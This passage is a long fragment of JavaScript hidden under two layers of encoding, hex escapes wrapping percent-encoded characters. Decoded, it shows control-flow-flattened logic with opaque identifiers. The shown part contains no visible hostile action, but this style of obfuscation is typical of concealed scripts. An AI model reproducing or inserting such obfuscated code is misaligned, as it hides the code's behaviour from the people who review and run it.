38\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x32\x38\x25\x37\x32\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x46\x25\x37\x43\x25\x37\x43\x25\x32\x31\x25\x37\x32\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x35\x34\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x37\x32\x25\x33\x44\x25\x35\x34\x25\x32\x39\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x37\x32\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x35\x34\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x35\x34\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x44\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x37\x37\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x35\x25\x35\x44\x25\x33\x44\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x36\x25\x35\x44\x25\x33\x44\x25\x37\x34\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x36\x25\x32\x43\x25\x36\x31\x25\x33\x44\x25\x35\x42\x25\x35\x44\x25\x32\x43\x25\x36\x34\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x37\x33\x25\x33\x44\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x39\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x36\x38\x25\x37\x32\x25\x36\x46\x25\x37\x37\x25\x32\x30\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x34\x35\x25\x37\x32\x25\x37\x32\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x34\x31\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x46\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x36\x38\x25\x37\x32\x25\x36\x46\x25\x37\x37\x25\x32\x30\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x34\x35\x25\x37\x32\x25\x37\x32\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x41\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x30\x25\x33\x41\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x37\x32\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x37\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x37\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x37\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x37\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x37\x37\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x36\x34\x25\x37\x43\x25\x37\x43\x25\x36\x33\x25\x32\x38\x25\x36\x43\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x43\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x39\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x42\x25\x37\x32\x25\x33\x43\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x33\x42\x25\x37\x32\x25\x32\x42\x25\x32\x42\x25\x32\x39\x25\x37\x34\x25\x35\x42\x25\x37\x32\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x35\x44\x25\x33\x44\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x37\x32\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x36\x38\x25\x32\x38\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x37\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x35\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x32\x43\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x36\x25\x35\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x37\x33\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x37\x34\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x37\x34\x25\x35\x44\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x37\x35\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x37\x36\x25\x35\x44\x25\x33\x44\x25\x35\x42\x25\x35\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x37\x37\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x37\x38\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x32\x45\x25\x36\x46\x25\x36\x45\x25\x33\x44\x25\x36\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x37\x39\x25\x35\x44\x25\x33\x44\x25\x36\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x37\x41\x25\x35\x44\x25\x33\x44\x25\x36\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x34\x31\x25\x35\x44\x25\x33\x44\x25\x36\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x34\x32\x25\x35\x44\x25\x33\x44\x25\x36\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x34\x33\x25\x35\x44\x25\x33\x44\x25\x36\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x34\x34\x25\x35\x44\x25\x33\x44\x25\x36\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x34\x35\x25\x35\x44\x25\x33\x44\x25\x36\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x34\x36\x25\x35\x44\x25\x33\x44\x25\x36\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x34\x37\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x35\x42\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x34\x38\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x36\x38\x25\x37\x32\x25\x36\x46\x25\x37\x37\x25\x32\x30\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x34\x35\x25\x37\x32\x25\x37\x32\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x34\x38\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x34\x39\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x36\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x34\x41\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x36\x38\x25\x37\x32\x25\x36\x46\x25\x37\x37\x25\x32\x30\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x34\x35\x25\x37\x32\x25\x37\x32\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x34\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x31\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x41\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x37\x36\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x34\x25\x32\x36\x25\x32\x36\x25\x36\x36\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x36\x34\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x36\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x33\x46\x25\x36\x31\x25\x33\x44\x25\x36\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x37\x25\x35\x44\x25\x32\x38\x25\x36\x31\x25\x32\x39\x25\x33\x41\x25\x37\x33\x25\x33\x44\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x36\x43\x25\x32\x38\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x32\x43\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x35\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x32\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x44\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x32\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x43\x25\x33\x41\x25\x36\x36\x25\x32\x45\x25\x35\x35\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x35\x25\x32\x43\x25\x36\x36\x25\x32\x45\x25\x34\x37\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x39\x25\x32\x43\x25\x36\x36\x25\x32\x45\x25\x34\x43\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x34\x25\x32\x43\x25\x36\x36\x25\x32\x45\x25\x35\x38\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x35\x25\x32\x43\x25\x36\x36\x25\x32\x45\x25\x35\x39\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x36\x25\x32\x43\x25\x36\x36\x25\x32\x45\x25\x34\x41\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x37\x38\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x34\x25\x32\x45\x25\x34\x41\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x38\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x38\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x38\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x32\x25\x35\x42\x25\x36\x39\x25\x35\x44\x25\x33\x44\x25\x36\x33\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x34\x32\x25\x35\x42\x25\x37\x35\x25\x35\x44\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x30\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x41\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x34\x32\x25\x35\x42\x25\x36\x46\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x34\x31\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x37\x30\x25\x32\x38\x25\x37\x32\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x35\x44\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x35\x44\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x35\x44\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x34\x35\x25\x32\x38\x25\x34\x32\x25\x35\x42\x25\x36\x39\x25\x35\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x30\x25\x32\x39\x25\x37\x43\x25\x37\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x42\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x34\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x34\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x34\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x38\x25\x32\x43\x25\x35\x46\x25\x32\x43\x25\x37\x39\x25\x32\x43\x25\x36\x32\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x34\x32\x25\x35\x42\x25\x36\x46\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x32\x31\x25\x34\x32\x25\x35\x42\x25\x36\x39\x25\x35\x44\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x31\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x31\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x